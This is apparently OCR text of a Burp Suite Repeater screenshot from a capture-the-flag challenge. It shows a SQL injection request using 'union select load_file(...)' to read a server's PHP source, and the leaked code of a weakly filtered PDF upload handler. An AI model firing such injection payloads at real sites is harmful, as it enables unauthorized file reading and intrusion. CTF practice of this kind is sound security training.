 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
6 × 7 × 8 × 9 × +
Send Cancel < >
Target: http://sbus.actf.lol HTTP/1
Request
Pretty Raw Hex
\n
1 POST http://sbus.actf.lol/migrate.php HTTP/1.1
2 Host: sbus.actf.lol
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus.actf.lol
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://sbus.actf.lol/migrate.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=t4qkt4mqtefunndc44ain12dq2;
Hm_lvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1722217912; HMACCOUNT=
274110FF989A45FD; Hm_lpvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1722222163
14 Connection: keep-alive
15
16 username=
%27+union+select+load_file%28%27%2Fhome%2Fweb%2Fwriteup%2Findex.php%27%29%
23
Search
0 highlights
Response
Pretty Raw Hex Render
\n
90 <input type="file" name="file" id="file" />
91 <br />
92 <input type="submit" name="submit" value="Submit"
/>
93 </form>
94 </div>
95 </div>
96 </div>
97 </div>
98 </body>
99 </html>
100 <?php
101
102 if ((isset($_FILES["file"])) && ($_FILES["file"]["type"] ===
"application/pdf") && ($_FILES["file"]["size"] < 512000)){
103 if ($_FILES["file"]["error"] >
0){
104 echo "Return Code: " . $_FILES["file"]["error"] . "<br />
";
105 }
106 else{
107 echo "Upload: " . $_FILES["file"]["name"] . "<br />
";
108 echo "Type: " . $_FILES["file"]["type"] . "<br />
";
109 echo "Size: " . ($_FILES["file"]["size"] / 1024) . " Kb<br />
";
110 echo "Temp file: " . $_FILES["file"]["tmp_name"] . "<br />
";
111 if (file_exists("uploads/" . $_FILES["file"]["name"])){
112 echo $_FILES["file"]["name"] . " already exists. ";
113 }else{
114 $data = file_get_contents($_FILES["file"]["tmp_name"]);
115 if (stripos($data, "<?php") !== FALSE){
116 die('You are doing evil thing!');
117 }
118 move_uploaded_file($_FILES["file"]["tmp_name"],"uploads/" .
$_FILES["file"]["name"]);
119 echo "Stored in: " . "uploads/" . $_FILES["file"]["name"];
Search
0 highlights
Inspector
Selection 1017 (0x3f9)
Selected text
<?php \r \n
\r \n
if ((isset($_FILES["file"]))
&& ($_FILES["file"]["type"]
=== "application/pdf") && (
$_FILES["file"]["size"] < 51
2000)){ \r \n
\t if ($_FILES["file"]["er
See more
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 4
Request headers 13
Response headers 8
Inspector
Notes
Done
4,813 bytes | 62 millis